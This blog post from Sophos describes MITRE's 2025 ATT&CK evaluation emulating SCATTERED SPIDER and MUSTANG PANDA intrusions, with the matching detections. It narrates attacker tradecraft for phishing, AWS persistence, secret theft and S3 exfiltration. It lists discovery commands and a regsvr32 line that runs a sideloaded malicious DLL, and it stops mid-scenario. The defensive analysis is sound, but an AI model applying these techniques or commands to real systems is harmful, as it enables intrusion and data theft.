Each year, several security solution providers – including Sophos – sign up for MITRE’s ATT&CK Enterprise Evaluations, a full-scale cyber attack emulation covering one or more scenarios based on real-world threat actors and their tactics, techniques, and procedures (TTPs).
The evaluation is designed to provide a realistic (and transparent – the results are publicly available) appraisal of security solutions’ performances, based on end-to-end attack chains which include initial access, persistence, lateral movement, and impact. Emulations typically include a multi-device ‘customer’ environment, complete with endpoints, servers, domain-joined devices, and Active Directory-managed users.
2025 marked the fifth year of Sophos participating – and, as we did last year, we wanted to provide some insight into what this year’s assessment (which came complete with multiple Game of Thrones references) entailed, and to show how true to life it actually is. In particular, we’ll dive into the realism of the tooling, nuances in the testing methodology, and Sophos’ protection and detection capabilities. While we can’t cover everything, due to the sheer number of steps in each scenario, we’ll discuss a selection, highlighting the depth and accuracy of the emulations.
For the 2025 evaluation, MITRE selected two threat categories: a cybercriminal threat actor based on SCATTERED SPIDER (GOLD HARVEST), and a China-based threat actor based on MUSTANG PANDA (BRONZE PRESIDENT). Both are significant and prominent threats. The former, being predominantly financially motivated, is known for extortion and ransomware, and has been linked to several high-profile attacks in recent years – including a ransomware attack against a UK retailer, a data breach targeting an Australian airline, and attacks against large US casino and resort operators. The latter threat actor is focused on espionage and information theft, and has targeted multiple government and non-government organizations across several countries since at least 2012.
MITRE’s SCATTERED SPIDER emulation comprised one scenario: a threat actor acquiring initial access and then proceeding along the entire attack chain, with the added complexity of pivoting from an on-premises environment to cloud infrastructure. The MUSTANG PANDA emulation, on the other hand, consisted of two separate sub-scenarios. The first (dubbed ORPHEUS) involved the entire attack chain, whereas the second (PERSEUS) covered initial access, collection, and exfiltration. Each sub-scenario featured a distinct malware family, both associated with the real-world threat actor.
The first scenario involved an emulated cybercriminal threat actor, based on real-world threat intelligence relating to SCATTERED SPIDER. This scenario covered the entire attack chain, including initial access, discovery, lateral movement, credential access, persistence, collection, and exfiltration.
Notably, this scenario involved the threat actor moving laterally from their initial compromise of an on-premise environment to an Amazon Web Services (AWS)-hosted environment. SCATTERED SPIDER is one of a limited number of cybercrime groups known to target and modify cloud infrastructure, and which uses a wide and adaptive selection of open source and publicly available tools.
The TTPs selected for the cybercriminal scenario were drawn from a wide range of public reporting, providing MITRE with flexibility in their emulation of SCATTERED SPIDER and interpretation of this reporting. Interestingly, the use of stealer malware – previously observed in SCATTERED SPIDER intrusions – was absent in the scenario.
Initial access
The threat actor began their attack by sending a spearphishing email to the user tlannister, from the address it@kingslanding-it[.]net. Researchers have previously observed SCATTERED SPIDER impersonating targeted organisations’ brands in phishing campaigns, using the email address format
As for the email itself, it contained a link to a malicious AiTM site. The subject was “ACTION: SSO Updates Completed – Reauthentication Needed,” likely designed to create a sense of urgency, and to prime the recipient to accept the subsequent authentication prompt on the AiTM site as valid.

When tlannister authenticated to the AiTM site, the threat actor obtained valid static credentials and Single Sign On (SSO) session cookies. Replaying the stolen cookies provided access to the SSO solution, with a valid account for the organization.
Next, the threat actor enrolled their device in the SSO solution (something that researchers have seen SCATTERED SPIDER do). They then successfully connected to the host dragongate via Remote Desktop (RDP), and gained access to Outlook Web Access (OWA), indicating a valid SSO session.

Figure 1: Sophos XDR detections showing cookies stolen using session replay being used for authentication and device registration
Discovery
Via their RDP session on the dragongate host, the threat actor then executed several discovery commands using cmd.exe:
- whoami: returns active user’s domain and username
- ping google.com: checks external network connectivity
- wmic product get name, version: enumerates installed software, including security products; versions may indicate patch levels and possible vulnerabilities
- nltest /dclist: lists Active Directory (AD) domain controllers
- nltest /domain_trusts: lists trusted AD domains
- ping redkeep.kingslanding.net: ‘redkeep’ is the domain controller, identified from listing Active Directory domain controllers
It’s worth noting that several of these commands were also executed during legitimate administrator activity elsewhere in this scenario. In themselves, these commands did not necessarily indicate malicious activity, but, in our assessment warranted investigation nonetheless, owing to the context. For example, some nltest commands were executed in the context of a PowerShell process, run by a user logged in via RDP from an external IP address, and were commands that were rarely executed on that device.
Next, the threat actor downloaded the Active Directory enumeration tool ADExplorer from the Microsoft SysInternals site using Firefox, then launched the tool to explore administrator groups. SCATTERED SPIDER is known to have downloaded ADExplorer, and other publicly available tools, from their original source sites.

Figure 2: The threat actor uses ADExplorer.exe to list members of the Domain Admins group
The threat actor proceeded to access the Z:\ shared drive on a file server named CITADEL (this drive was already mapped for the tlannister user). Files opened by the threat actor included a network architecture diagram.
While there is limited public information on SCATTERED SPIDER’s use of shared drives, researchers have reported on the threat actor searching SharePoint instances. That being said, its flexible tactics and tooling suggest that accessing shared drives is credible in the scenario.
We also noted that the threat actor in this scenario created an inbox rule to delete emails with the keyword AirByte. Public reporting indicates that SCATTERED SPIDER has used various Extract, Transform, Load (ETL) tools, including AirByte, to synchronize and exfiltrate data from targeted environments. Researchers have also found that the threat actor has anticipated future AirByte configuration changes that could trigger an investigation, and suppressed notification change alerts using email rules.
Lateral movement, persistence, and credential access
The cookies previously stolen by the threat actor enabled them to access the organization’s SSO system as the user tlannister. This access provided the attacker with access to integrated applications, including the AWS console, without requiring a new authentication event on the organization’s identity provider platform.
We observed that in AWS CloudTrail, an AWS security monitoring and governance tool, there was an AwsConsoleSignIn event, indicating that a user had assumed an SSO role via the Authentik SAML (Security Assertion Markup Language) provider – the open-source SSO system used by the targeted organization in this scenario.

Figure 3: Sophos XDR (Taegis) detections for a user performing AWS discovery actions after single-factor authentication via SAML
There were several suspicious aspects of this console login:
- A login via SAML, but without multifactor authentication (MFA)
- A user login from a previously unseen IP address
- A console login, immediately followed by AWS cloud service discovery activity
The attacker then enumerated several AWS services – something SCATTERED SPIDER is known to do – including Billing and Cost Management (likely to establish what types of services the targeted organization was using), Identity and Access Management (IAM) users & groups, S3 buckets, EC2 network information, and EC2 instance information. This rapid enumeration of AWS services by a single user triggered a detection (AWS Console Enumeration Activity).
Following this enumeration, the threat actor then began to remotely execute commands. They achieve this using AWS Systems Manager, which allows command execution on EC2 instances with the AWS Systems Manager Agent deployed.
Specifically, the threat actor ran the AWS Systems Manager document AWS-RunPowerShellScript to execute a PowerShell command on multiple instances. AWS CloudTrail records SendCommand events from Systems Manager. While parameters for SendCommand documents are redacted by default in AWS CloudTrail logs for security reasons, EDR telemetry can be used to determine the command executed. The targeted instances for the PowerShell command were the on-premise Windows hosts, rather than the Linux cloud instance hosts. However, it’s worth noting that there was some crossover here; the on-premises hosts were actually instances in the same AWS organization as the cloud instances, which is an atypical environment.
Next, the threat actor ran the AWS Systems Manager document AWS-GatherSoftwareInventory to collect detailed software inventory information from managed AWS EC2 instances – including installed applications, processes, updates and patches. This information is useful to an attacker as it can tell them where they are likely to find information relevant to their objectives. In this scenario, the attacker was interested in systems containing confidential business information.
While public reporting on SCATTERED SPIDER describes its use of AWS Systems Manager’s AWS-GatherSoftwareInventory document to profile cloud instance hosts, we’re not aware of any coverage relating to its use of SendCommand AWS-RunPowerShellScript for remote command execution on cloud instance hosts. However, there are reports of SCATTERED SPIDER using the equivalent Azure Run Command.
The threat actor then established persistent access to AWS by creating a new IAM user ahightower, via AWS IAM CreateUser, and attached a user policy to the new user via AWS IAM AttachUserPolicy.
This attached policy provided administrative privileges. Attaching an administrative policy to a new AWS IAM user is rare, and therefore warrants investigation. Researchers have observed SCATTERED SPIDER creating AWS IAM users with similar naming conventions to existing legitimate users, and then assigning access keys to enable programmatic access.
The attacker next used AWS federation features to pivot from the AWS Command Line Interface (CLI) access keys to AWS Console access for the new user. This technique is implemented in the open-source AWS Consoler tool, which SCATTERED SPIDER has used in the past.

Figure 4: Sophos XDR (Taegis) detection for the threat actor using AWS Federation features to create an interactive session
Subsequently, the attacker provisioned a new EC2 instance named goldroad for remote access. The Sophos EDR agent was automatically deployed to this new instance using a CloudFormation stack, providing visibility of the attacker’s activity on their new bastion host.
The initial remote access mechanism used by the threat actor was EC2 Serial Console with SSH (SCATTERED SPIDER has been observed leveraging Azure’s serial console feature for remote access). EC2 Serial Console access uses a virtual serial port that is independent of the instance’s network access, and which does not require configuration of the virtual private cloud’s (VPC) security groups. Serial console access does not generate standard remote access network traffic.

Figure 5: Sophos XDR (Taegis) detection showing an SSH public key being uploaded to an EC2 instance for remote access via Instance Connect
The threat actor then performed discovery activity to identify secrets providing access to targeted business information, by invoking the AWS Secrets Manager ListSecrets command – again, something that SCATTERED SPIDER has done in the past.
We observed calls to BatchGetSecretValue and GetSecretValue, with requestParameters indicating that a Gitlab Personal Access Token secret for the user atargaryen was the target. The attacker decrypted this secret by calling DecryptValue.
Next, the threat actor downloaded two tools designed for secret discovery: trufflehog and jecretz. As previously noted, SCATTERED SPIDER often downloads publicly available and open-source tools from their original source, including these two.
trufflehog is a credential / secrets scanner that supports scanning on a large number of platforms. Here, the threat actor executed it against Gitlab, authenticated using a Gitlab personal access token (PAT), likely acquired from AWS Secrets Manager.
jecretz is described as a “Jira Secrets Hunter,” designed to “find credentials and sensitive contents in Jira tickets.” In the scenario, the threat actor executed jecretz against a Wekan Kanban instance using tlannister’s static credentials – likely obtained from the initial phishing attack.
The threat actor then installed the remote monitoring & management tool Tactical RMM on multiple on-premise hosts, using AWS Systems Manager’s AWS-RunPowerShellScript document. SCATTERED SPIDER is known to use a variety of remote monitoring and management tools, including the open-source Tactical RMM.
The URL for the Tactical RMM configuration impersonated the kingslanding domain. Impersonating targeted organizations is, as mentioned previously, also a tactic that researchers have observed SCATTERED SPIDER using.

Figure 6: Sophos XDR detection showing Tactical RMM installation via AWS Systems Manager document AWS-RunPowerShellScript, with a configuration domain kingslanding-hr[.]com
Collection and exfiltration
Towards the end of the scenario, the threat actor prepared to exfiltrate data via the cloud infrastructure. They deployed the wstunnel tool (downloaded from the tool’s GitHub repository, again consistent with SCATTERED SPIDER’s documented behaviors) to their goldroad instance.
wstunnel uses outbound WebSocket protocol traffic to bypass firewalls and proxies. AWS EC2 VPC (Virtual Private Cloud) default security groups allow all outbound traffic by default, but do not allow remote inbound connections that are necessary for direct remote access methods like SSH or RDP. The use of WebSockets for the tunnel therefore does not require additional VPC security group configuration, avoiding logged events in AWS CloudTrail.

Figure 7: Sophos XDR (Taegis) process telemetry showing the wstunnel client process using WebSockets to connect to a remote server
The threat actor used the wstunnel tunnel to connect to their goldroad instance via SSH, rather than the EC2 serial console. Public reporting on SCATTERED SPIDER intrusions describes the use of multiple SSH tunnelling tools, including OpenSSH and RevShell.
From the tunnelled SSH session, the threat actor executed the AirByte configuration utility abctl to discover platform status and credentials; as noted previously, SCATTERED SPIDER is known to use AirByte and similar tools for exfiltration.
Using AirByte, the threat actor staged files from the target cloud-hosted Gitlab and Wekan systems to an S3 bucket. As covered above, email notifications of AirByte configuration changes were suppressed by an email deletion rule previously configured by the threat actor.
The attacker then downloaded the CyberDuck file browser and transfer utility (a tool researchers have described SCATTERED SPIDER using in real-world campaigns) to an on-premise host, using Firefox, and transferred files from the staging S3 bucket in the targeted organization’s AWS account to an attacker-controlled S3 bucket in another AWS account.

Figure 8: Sophos XDR (Taegis) detection for suspected data exfiltration from S3, based on rapid retrieval of multiple objects
The second scenario emulated a China-based threat actor, based on real-world threat intelligence relating to MUSTANG PANDA (BRONZE PRESIDENT). There were two distinct sub-scenarios within this wider scenario, covering three distinct attack tools used by this threat actor.
The first sub-scenario (steps 1-6), ORPHEUS, covered the entire attack chain including initial access, discovery, lateral movement, credential access, persistence, collection, and exfiltration. The malware used in the ORPHEUS sub-scenario is very similar to TONESHELL, a backdoor reported earlier in 2025, while the VSCode tunnel abuse resembled an approach described in 2024, during a campaign in which a threat actor targeted government entities in Southeast Asia.
Unlike previous years, steps 7-9 of Scenario 2 featured a separate sub-scenario (PERSEUS), covering initial access, collection, and exfiltration. The PERSEUS execution chain emulated the PlugX malware and the more recent ‘SmugX’ (PlugX plus HTML smuggling) attack chains.
ORPHEUS (Steps 1-6)
Initial access and defense evasion
The initial access stage began with a malicious Office document, sent as an email attachment. This document (Strategic Competition with Pentos – Assessing Braavos Competitiveness Beyond Essos.docx) contained an embedded link that led to download of the archive file 250325_Pentos_Board_minutes.rar.
This archive file contained a LNK file (Essos Competitiveness Brief.lnk) which executed the binary EssosUpdate.exe – a legitimate Windows application (wsdebug_host.exe) that sideloaded a malicious DLL, wsdapi.dll. This DLL acted as a loader for the ORPHEUS payload.
EssosUpdate.exe then re-executed wsapi.dll using regsvr.exe, with the command:
C:\Windows\System32\regsvr32.exe /s "C:\Users\htargaryen\Downloads\wsdapi.dll"
